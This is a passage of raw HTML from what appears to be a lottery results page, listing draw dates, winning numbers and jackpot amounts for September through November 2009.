<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">19</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">48</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">57</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">14</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 11, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">12</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">29</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">22</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">97</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 7, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">26</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">83</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Nov 4, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">10</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">11</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">17</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">68</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 31, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">19</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">54</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">23</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">55</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 28, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">3</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">11</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">23</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">42</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 24, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">16</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">32</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 21, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">4</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 17, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">39</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 14, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">15</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">40</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">6</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">31</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 10, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">32</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">30</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 7, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">21</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">22</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Oct 3, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">12</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">24</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">48</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">57</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">22</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">189</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 30, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">54</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">57</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">30</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">172</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 26, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">18</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">36</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">39</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">19</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">151</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 23, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">29</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">11</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">132</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 19, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">5</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">24</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">25</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">23</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">114</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 16, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">17</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">40</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">25</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">96</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Sep 12, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">25</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">82</span>  